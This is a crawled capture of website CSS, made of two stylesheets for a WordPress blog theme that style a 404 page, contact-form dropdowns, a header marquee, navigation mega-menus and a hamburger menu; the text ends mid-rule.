.tabs-content-main .btn__wrapper a.common-btn:focus i::before,
.tabs-content-main .btn__wrapper a.common-btn:hover i::before {
  color: var(--color-white);
}

@media screen and (max-width: 1200px) {

  .page-type-line {
    margin-bottom: 8px;
  }
  
}

.common-section .category-main .category-grid .category-content a.read-more-btn .icon-play_circle {
  font-size: 24px;
  transform: none;
}

/* 404 page css  */

.page-not-found {
  padding: 90px 0;
}

.page-not-found-content h1 {
  font-size: 60px;
  line-height: var(--line-height-52);
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.page-not-found-content p {
  font-size: var(--font-size-18);
    line-height: normal;
    font-weight: var(--mi-font-weight-regular);
    margin-bottom: 3rem;
}

.page-not-found-content a.common-btn {
  background: var(--color-black);
  color: var(--color-white);
}

.page-not-found-content a.common-btn i::before {
  color: var(--color-white);
}

.page-not-found-content a.common-btn:before {
  background: var(--color-white);
}

.page-not-found-content a.common-btn:hover {
  color: var(--color-black);
}

.page-not-found-content a.common-btn:hover i::before{
  color: var(--color-black);
}

@media only screen and (max-width: 1199px){
  .image__404 {
    width: 450px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 60px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2.5rem;
    margin-bottom: 1rem;
  }
  .page-not-found-content p {
    margin-bottom: 2rem;
}
}
@media only screen and (max-width: 991px){
  .image__404 {
    width: 400px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 50px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2rem;
    margin-bottom: 0.8rem;
  }
  .page-not-found-content p {
    margin-bottom: 1.5rem;
}
}

@media only screen and (max-width: 767px){
  .image__404 {
    width: 80%;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 40px 0;
  }
  .page-not-found-content h1 {
    margin-top: 1.5rem;
    margin-bottom: 0.5rem;
  }
  .page-not-found-content p {
    margin-bottom: 1rem;
}
}

/* Country Name css */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-select.country-name {
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
  background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #3b4040;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    outline: none;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
  height: 100%;
  line-height: normal;
  display: flex;
  align-items: center;
  padding-left: 0;
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 100%;
  background: no-repeat url('assets//images/expand_more-white.svg');
  top: 0;
  background-position: center;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow b {
  display: none;
}

.input-control-select .select2.select2-container.select2-container--open.select2-container--focus {
  outline: none;
  box-shadow: none;
}

.custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #252b2b;
  border: 1px solid #3b4040;
  color: var(--color-white);
}

.custom-dropdown.select2-dropdown {
  background: #252b2b;
  border: 1px solid #3b4040;
}

.custom-dropdown .select2-results__option {
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-results__option--selected {
  background-color: #5897fb;
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #252b2b;
  border: 1px solid #3b4040;
  outline: none;
  color: var(--color-white);
}

.input-control.input-control-number .input-control.input-control-select {
  width: 125px;
}

.input-control.input-control-number {
  display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p {
  width: calc(100% - 125px);
}

.input-control.input-control-number .input-control.input-control-select p {
  width: calc(100% - 0px);
}

.contact-inner .contact-frm .input-control.input-control-number .input-control.input-control-select + p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
  padding-left: 10px;
}

@media screen and (max-width: 767px) {
  
  .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    height: auto;
    padding: 8px;
    outline: none;
    min-height: 46px;
  }

  .counter-hierarchy.ez-toc-counter,
  .post-content-right .sidebar-inner > .sidebar-right-title,
  .sidebar-inner .related-post {
    display: none !important;
  }

}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud {
  font-size: 22px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud::before {
  color: var(--color-black);
}

/* Header marque start */

.header-marquee {
  display: flex;
  align-items: center;
  background: #192020;
  color: #fff;
  padding: 20px;
  font-size: 16px;
  font-weight: 400;
  width: 100%;
  top: 0;
  margin: 0 auto;
  max-width: 1440px;
  overflow: hidden;
}

.marquee-content {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: nowrap;
  animation: marquee 12s linear infinite;
  white-space: nowrap;
}

.marquee-content .text {
  display: inline-flex;
  align-items: center;
}

.header-marquee:hover .marquee-content {
  animation-play-state: paused;
}

.marquee-content .link {
  color: #fff;
  text-decoration: underline;
  font-weight: bold;
  padding: 0 5px 0 5px;
}

.star-marquee {
  font-size: 16px;
  padding: 0 15px 0px 15px;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}

.top-header {
  position: fixed;
  display: block;
  width: 100%;
  background-color: #192020 !important;
  top: 0;
  padding: 0 60px;
  z-index: 99;
}
.custom-navbar {
  margin-top: 62px;
}

@media screen and (max-width: 1599px) {
  .top-header {
    padding: 0 30px;
  }
}
@media screen and (max-width: 1023px) {
  .top-header {
    padding: 0 1rem;
  }
}

/* Header marque end */


/* .single-post blockquote {
    padding: 30px 30px 30px 65px;
    border-left: solid #F9376A 6px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    background: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,.5)),  url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 22px 32px;
    border-radius: 0 !important;
    background-color: #EDEDED !important;
}
    .single-post blockquote p{
        margin: 0;
        font-size: 20px;
        font-weight: 400;
    }
    .single-post blockquote :last-child{
        font-weight: 600;
        margin-top: 16px;
    }
    @media only screen and (max-width: 991px) {
        .single-post blockquote {
            padding: 30px 30px 30px 65px;
            line-height: 30px;
            font-size: 18px;
        }
    }
    
    @media only screen and (max-width: 767px) {
        .single-post blockquote {
            background-position: 12px 15px;
            padding: 45px 15px 15px 12px;
            border-left: solid #F9376A 5px;
            line-height: 26px;
            font-size: 16px;
        }
    } */

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/menu.css?ver=261125062828
body_size: 4009
content:
.custom-navbar {
    padding: 0 60px;
    position: fixed;
    width: 100%;
    z-index: 8;
    background: var(--bs-white);
    border-bottom: 1px solid rgba(25, 32, 32, 0.1);
    top: 0;
}

.custom-navbar .container-fluid {
    padding: 0;
}

.custom-navbar .navbar-nav {
    gap: 30px;
    align-items: center;
}

.custom-navbar .navbar-nav .nav-item {
    padding: 27.5px 0;
}

.admin-bar .custom-navbar {
    top: 32px;
}

/* .admin-bar .custom-navbar .navbar-nav .nav-item .navbar-inner {
    top: 112px;
} */

@media screen and (max-width: 782px) {
 
    .admin-bar .custom-navbar {
        top: 46px;
    }
    
}

.custom-navbar .navbar-nav .nav-item .nav-link {
    font-weight: var(--mi-font-weight-medium);
    font-size: var(--font-size-16);
    line-height: var(--font-size-20);
    text-transform: var(--text-uppercase);
    display: inline-block;
    padding: 0;
    transition: all 0.3s;
}

.custom-navbar .navbar-nav .nav-item > .nav-link {
    color: #212529;
}

.custom-navbar .navbar-nav > .nav-item > .nav-link {
    font-weight: 400;
    opacity: 0.5;
}

.custom-navbar .navbar-nav .nav-item > .nav-link:hover {
    opacity: 1;
}

.custom-navbar .navbar-nav .nav-item .nav-link i {
    display: none;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner {
    background: var(--color-white);
    max-width: 1540px;
    position: fixed;
    left: 0;
    right: 0;
    margin: auto;
    /* top: 80px; */
    top: 141px;
    padding: 20px;
    z-index: 2;
    border-radius: 0 0 10px 10px;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    display: none;
}

@media screen and (min-width: 1920px) {
  
    .custom-navbar .navbar-nav .nav-item .navbar-inner {
        width: 1540px;
        left: auto;
        right: 182.5px;
    }
    
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    transform: translateX(0);
    width: 100vw;
    height: calc(100vh - 0px);
    background: rgba(25, 32, 32, 0.2);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    /* pointer-events: none; */
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 20px 10px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li {
    width: calc(100% / 3 - 7px);
    position: relative;
}

.custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li {
    width: calc(100% / 4 - 8px);
    position: relative;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li:first-child::before {
    display: none;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li::before {
    position: absolute;
    content: '';
    width: 1px;
    height: calc(100% - 70px);
    left: -5px;right: 0;
    top: auto;
    bottom: 0;
    border-left: 1px solid #F0F0F0
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li > a {
    background: var(--color-pink);
    font-size: var(--font-size-menu-18);
    font-weight: var(--mi-font-weight-medium);
    color: var(--color-black);
    padding: 10px 10px;
    display: flex;
    width: 100%;
    border-radius: 15px;
    align-items: center;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li:nth-child(2) > a {
    background: var(--color-lavender-blue);
}

.custom-navbar .navbar-nav .nav-item.digital-excellence .navbar-inner .navbar-sub-main > li:nth-child(2) > a {
    background: var(--color-pastel-green);
}

.custom-navbar .navbar-nav .nav-item.digital-excellence .navbar-inner .navbar-sub-main > li:nth-child(3) > a {
    background: var(--color-light-peach);
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li:nth-child(3) > a {
    background: var(--color-pastel-green);
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li:nth-child(4) > a {
    background: var(--color-light-peach);
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li:nth-child(5) > a {
    background: var(--color-light-blue);
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li > a > i {
    background: var(--color-white);
    width: 40px;
    height: 40px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 99em;
    font-size: 20px;
    margin-right: 10px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li > a > i.icon-rule-settings,
.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li > a > i.icon-precision-manufacturing {
    font-size: 24px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub {
    list-style: none;
    padding: 0;
    margin-top: 10px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a {
    font-weight: var(--mi-font-weight-regular);
    font-size: 15px;
    line-height: var(--font-size-20);
    color: #000;
    display: flex;
    align-items: center;
    padding: 12px 8px 12px 3px;
    /* margin-bottom: 8px; */
    transition: all 0.5s;
    opacity: 0.6;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a:hover {
    opacity: 1;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a i {
    padding: 0 8px;
    font-size: 12px;
    transition: all 0.5s;
    opacity: 0.6;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a:hover i {
    opacity: 1;
}

body.active .custom-navbar .navbar-nav .nav-item.active .navbar-inner {
    opacity: 1;
    visibility: visible;
    display: block;
}

body.active .overlay {
    opacity: 1;
    visibility: visible;
}

.header__hamburger-wrapper {
    display: none;
}

.custom-navbar .navbar-nav .nav-item.contact-btn {
    padding: 0;
    opacity: 1;
}

.custom-navbar .navbar-nav .nav-item.contact-btn a {
    padding: 0;
    opacity: 1;
}

.custom-navbar .navbar-nav .nav-item.contact-btn .nav-link {
    color: var(--color-white);
    padding: 18px 29px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    border: 1px solid #192020;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.custom-navbar .navbar-nav .nav-item.contact-btn .nav-link span {
    position: relative;
    z-index: 1;
}


.custom-navbar .navbar-nav .nav-item.contact-btn:hover .nav-link,
.custom-navbar .navbar-nav .nav-item.contact-btn:hover .nav-link i::before {
    color: var(--color-black);
    position: relative;
    z-index: 1;
}

.custom-navbar .navbar-nav .nav-item.contact-btn .nav-link i {
    transition: all 0.3s;
}

.custom-navbar .navbar-nav .nav-item.contact-btn:hover .nav-link i {
    transform: rotate(45deg);
}

.custom-navbar .navbar-nav .nav-item.contact-btn .nav-link::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: var(--color-white);
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.custom-navbar .navbar-nav .nav-item.contact-btn:focus .nav-link::before, .custom-navbar .navbar-nav .nav-item.contact-btn:hover .nav-link::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.custom-navbar .navbar-nav .nav-item.contact-btn .nav-link .icon-arrow-right {
    display: block;
}

.custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order .navbar-inner .navbar-sub-main li .navbar-sub {
    column-count: 2;
    column-gap: 20px;
}

/* .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence {
    background-color: red;
} */

@media screen and (max-width: 1599px) {

    .custom-navbar .navbar-nav .nav-item .navbar-inner {
        width: calc(100% - 40px);
        margin: 0 20px;
        padding: 20px;
        top: 141px;
    }

    .custom-navbar {
        padding: 0 30px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        margin-right: 12px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main {
        gap: 20px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li {
        width: calc(100%/3 - 14px);
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner.navbar-sub-main>li:before {
        left: -10px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a {
        padding: 5px 0;
        margin-bottom: 5px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub {
        margin-top: 20px;
    }

}

@media screen and (max-width: 1023px) {
    
    .custom-navbar {
        padding: 20px 1rem;
    }

    .site-logo .custom-logo-link img {
        width: 100px;
        max-width: 100%;
        height: auto;    
    }

    /* .collapse:not(.show) {
        display: block !important;
    } */

    .collapse {
        opacity: 0;
        visibility: hidden;
        display: block !important;
        position: fixed;
        width: 100%;
        height: calc(100% - 76px);
        background: var(--color-white);
        left: 0;
        right: 0;
        top: 140px;
        padding: 15px;
        overflow: auto;
        align-items: start;
    }

    .is-active .collapse {
        opacity: 1;
        visibility: visible; 
    }

    .custom-navbar .navbar-nav {
        gap: 10px;
        flex-direction: column;
        margin-left: 0 !important;
        width: 100%;
        align-items: start;
    }

    .custom-navbar .navbar-nav .nav-item {
        padding: 12px 10px;
        position: relative;
        width: 100%;
    }

    .custom-navbar .navbar-nav .nav-item .nav-link {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main {
        gap: 20px;
    }

    .custom-navbar .navbar-nav .nav-item .nav-link i {
        transform: rotate(90deg);
        transition: all 0.5s;
    }

    .custom-navbar .navbar-nav .nav-item.active .nav-link i {
        transform: rotate(-90deg);
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner {
        opacity: 1;
        visibility: visible;
        position: relative;
        width: 100%;
        top: 0;
        padding: 26px 0 0;
        background: transparent;
        display: none;
        margin: 0;
    }

    .custom-navbar .navbar-nav .nav-item.active {
        background-color: #f7f7f7;
        border-radius: 10px;
    }

    .custom-navbar .navbar-nav .nav-item.active::before {
        content: "";
        position: absolute;
        width: 100%;
        height: 4px;
        top: 46px;
        left: 0;
        background: var(--color-white);
        z-index: 0;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li {
        width: calc(100%/ 2 - 10px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        margin-right: 12px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a {
        border-radius: 8px;
        padding: 8px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub {
        margin-top: 18px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a {
        padding: 4.5px 0;
        margin-bottom: 0;
        line-height: 24px;
    }

    .header__hamburger-wrapper {
        display: flex;
        align-items: center;
        gap: 20px;
    }

    .hamburger {
        display: block;
        font: inherit;
        overflow: visible;
        margin: 0;
        cursor: pointer;
        transition-timing-function: linear;
        transition-duration: 0s;
        transition-property: opacity, filter;
        text-transform: none;
        color: inherit;
        border: 0;
        height: 20px;
        text-align: center;
        background-color: transparent;
        padding: 0;
    }

    .hamburger .hamburger-box {
        display: inline-block;
        position: relative;
        width: 28px;
        height: 24px;
    }

    .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after, .hamburger .hamburger-inner {
        /* transition-timing-function: ease;
        transition-property: transform; */
        background-color: #000;
        /* transition-duration: 0.15s; */
        position: absolute;
        border-radius: 4px;
        width: 28px;
        height: 2px;
    }

    .hamburger .hamburger-inner {
        top: 50%;
        display: block;
        margin-top: -2px;
        /* transition-duration: 0.22s;
        transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); */
    }

    .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after, .hamburger .hamburger-inner {
        /* transition-timing-function: ease;
        transition-property: transform; */
        background-color: #000;
        /* transition-duration: 0.15s; */
        position: absolute;
        border-radius: 4px;
        width: 28px;
        height: 2px;
    }

    .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
        content: "";
        display: block;
    }

    .hamburger .hamburger-inner::before {
        /* transition: top 0.1s ease-in 0.25s, opacity 0.1s ease-in; */
        top: -8px;
    }

    .hamburger .hamburger-inner::after {
        /* transition: bottom 0.1s ease-in 0.25s, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); */
        bottom: -8px;
    }

    .is-active .hamburger .hamburger-inner {
        /* transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); */
        transform: rotate(225deg);
        /* transition-delay: 0.12s; */
    }

    .is-active .hamburger .hamburger-inner::before {
        top: 0;
        /* transition: top 0.1s ease-out, opacity 0.1s ease-out 0.12s; */
        opacity: 0;
    }

    .is-active .hamburger .hamburger-inner::after {
        /* transition: bottom 0.1s ease-out, transform 0.22s cubic-bezier(0.215, 0.61, 0.355, 1) 0.12s; */
        transform: rotate(-90deg);
        bottom: 0;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li:before {
        left: -10px;
    }

    .custom-navbar .navbar-nav .nav-item.contact-btn .nav-link {
        padding: 14px 22px;
    }

    .custom-navbar .navbar-nav .nav-item.contact-btn {
        display: flex;
        align-items: center;
        width: 100%;
        justify-content: center;
        padding: 12px 10px;
    }

    .custom-navbar .navbar-nav .nav-item .nav-link i {
        display: block;
    }

    .custom-navbar .navbar-nav .nav-item.contact-btn .nav-link i.icon-chevron-right {
        display: none;
    }

    .custom-navbar .navbar-nav .nav-item.contact-btn .nav-link i.icon-arrow-right {
        transform: rotate(0);
    }

}

@media screen and (max-width: 992px) {

}

@media screen and (max-width: 767px) {

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li {
        width: calc(100%/ 1 - 0px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item.contact-btn .nav-link {
        padding: 10px 16px;
    }

}

.custom-megamenu-cta {
    background-color: var(--color-light-grey);
    padding: 20px;
    border-radius: 16px;
    margin-top: 30px;
}

.custom-megamenu-cta a.common-btn {
    background: var(--color-black);
    color: var(--color-white);
    font-weight: normal;
}

.custom-megamenu-cta a.common-btn:hover::before {
    background: var(--color-white);
}

.custom-megamenu-cta a.common-btn:hover {
    color: var(--color-black);
}

.custom-megamenu-cta a.common-btn i::before {
    color: var(--color-white);
}

.custom-megamenu-cta a.common-btn:hover i::before {
    color: var(--color-black);
}

.custom-megamenu-cta p {
    margin-bottom: 30px;
}

.custom-megamenu-cta {
    font-size: var(--font-size-16);
    color: #212529;
}

.casestudy-megamenu {
    position: relative;
    margin-top: 30px;
}

.casestudy-megamenu a {
    position: relative;
    overflow: hidden;
    border-radius: 20px;
    -webkit-clip-path: inset(0 round 20px);
    clip-path: inset(0 round 20px);
    display: block;
}

.casestudy-megamenu a img {
    display: block;
    width: 100%;
    height: auto;
    transition: transform 0.5s ease;
}

.casestudy-megamenu a p {
    position: absolute;
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    padding: 16px 20px;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    gap: 8px;
    width: 100%;
    background: rgba(25, 32, 32, 0.5);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
}

.casestudy-megamenu a i {
    transition: all .3s ease;
}

.casestudy-megamenu a:hover i {
    transform: rotate(45deg);
}

.client-testimonial-menu {
    margin-top: 30px;
    border-radius: 20px;
    padding: 20px;
    border: 1px solid #e6e6e6;
    margin-bottom: 30px;
}

.client-testimonial-menu .testimonial-description {
    font-size: var(--font-size-16);
    color: #212529;
}

.client-testimonial-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.client-testimonial-inner .client-profile {
    display: flex;
    align-items: center;
    gap: 20px;
}

.client-profile-content p {
    color: var(--color-black);
    font-size: var(--font-size-menu-20);
    font-weight: var(--mi-font-weight-medium);
    margin-bottom: 0;
}

.client-profile-content span {
    color: var(--color-black);
    font-size: var(--font-size-16);
    display: flex;
    align-items: center;
    gap: 6px;
}

.client-testimonial-inner .youtube-megamenu {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 56px;
    position: relative;
    overflow: hidden;
    width: 56px;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    border-radius: 30px;
    border: 1px solid #192020;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.client-testimonial-inner .youtube-megamenu i {
    color: var(--color-black);
    position: relative;
    left: 2px;
}

.client-testimonial-inner .youtube-megamenu::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.3s;
}

.client-testimonial-inner .youtube-megamenu:hover::before, .client-testimonial-inner .youtube-megamenu:focus::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.client-testimonial-inner .youtube-megamenu:hover i , .client-testimonial-inner .youtube-megamenu:focus i {
    color: var(--color-white);
}


@media screen and (max-width: 1599px) {
    
    .custom-megamenu-cta p {
        margin-bottom: 20px;
    }

    .client-testimonial-menu {
        padding: 15px;
    }

    .client-testimonial-inner .youtube-megamenu {
        height: 48px;
        width: 48px;
    }

    .client-testimonial-inner .client-profile {
        gap: 10px;
    }

}

@media screen and (max-width: 1023px) {
    
    .custom-megamenu-cta {
        background-color: var(--color-white);
        padding: 20px;
        border-radius: 16px;
        margin-top: 20px;
    }

    .custom-megamenu-cta p {
        margin-bottom: 20px;
    }

    .client-testimonial-menu {
        display: none;
    }

}

.hire-navbar-main {
    display: flex;
    flex-wrap: wrap;
    gap: 60px;
}


.custom-navbar-left {
    width: calc(75% - 30px);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.custom-navbar-left .navbar-sub-main > li:last-child {
    display: none;
}

.custom-navbar-right {
    width: calc(25% - 30px);
    position: relative;
}

.custom-navbar-right::before {
    position: absolute;
    content: '';
    width: 1px;
    height: 100%;
    left: -30px;
    right: 0;
    top: 0;
    bottom: 0;
    border-left: 1px solid #F0F0F0;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .custom-navbar-left .navbar-sub-main > li {
    width: calc(100% / 3 - 40px);
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .custom-navbar-right .navbar-sub-main > li {
    width: calc(100% / 1 - 40px);
}

.talk-box {
    background: var(--color-light-grey);
    padding: 20px;
    margin-top: 20px;
    border-radius: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.talk-box p {
    font-size: var(--font-size-16);
    font-weight: var(--mi-font-weight-regular);
    margin: 0;
}

.talk-box a.common-btn {
    background: var(--color-black);
    color: var(--color-white);
    font-weight: var(--mi-font-weight-medium);
}

.talk-box a.common-btn:hover::before {
    background: var(--color-white);
}

.talk-box a.common-btn:hover {
    color: var(--color-black);
}

.talk-box a.common-btn i::before {
    color: var(--color-white);
}

.talk-box a.common-btn:hover i::before {
    color: var(--color-black);
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .custom-navbar-right .navbar-sub-main > li > a {
    background: var(--color-light-peach);
}

@media screen and (max-width: 1599px) {

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li::before {
        left: -10px;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 4 - 15px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column.hire-main .navbar-inner .custom-navbar-right .navbar-sub-main > li {
        width: calc(100% / 1 - 14px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column.hire-main .navbar-inner .custom-navbar-left .navbar-sub-main > li {
        width: calc(100% / 3 - 14px);
        position: relative;
    }
    
}

@media screen and (max-width: 1366px) {

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 2 - 10px);
    }
    
    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li .navbar-sub {
        display: flex;
        flex-wrap: wrap;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li .navbar-sub li {
        width: 50%;
    }

    .custom-navbar-left {
        width: calc(100% - 0px);
    }

    .custom-navbar-right {
        display: none;
    }

    .custom-navbar-left .navbar-sub-main li:last-child {
        display: block;
    }

    .talk-box p {
        width: 70%;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column.hire-main .navbar-inner .custom-navbar-right .navbar-sub-main > li {
        width: calc(100% / 1 - 14px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column.hire-main .navbar-inner .custom-navbar-left .navbar-sub-main > li {
